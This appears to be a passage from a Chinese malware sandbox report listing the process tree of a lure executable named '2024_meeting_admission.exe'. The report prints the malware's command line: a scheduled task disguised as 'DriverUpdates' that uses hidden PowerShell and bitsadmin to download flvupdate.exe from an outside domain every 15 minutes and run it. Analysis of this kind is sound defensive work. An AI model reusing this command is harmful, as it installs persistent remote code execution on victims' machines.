 进程详情
共分析了3个进程
2024_meeting_admission.exe（PID：5668）
"C:\Users\Administrator\Desktop\2024_meeting_admission.exe"
cmd.exe（PID：3108）
"C:\Windows\system32\cmd.exe" /c "C:\Users\Administrator\AppData\Local\Temp\6C90.tmp\6CA0.tmp\6CB1.bat C:
\Users\Administrator\Desktop\2024_meeting_admission.exe"
schtasks.exe（PID：1560）
schtasks /create /tn "DriverUpdates" /tr "powershell -WindowStyle Hidden -Command \"bitsadmin /transfer mydownloadjob /download /priority high
http://miscflvol.com/flvupdate.exe C:\Users\Public\documents\flvupdate.exe; start C:\Users\Public\documents\flvupdate.exe\"" /sc minute /mo 15 /f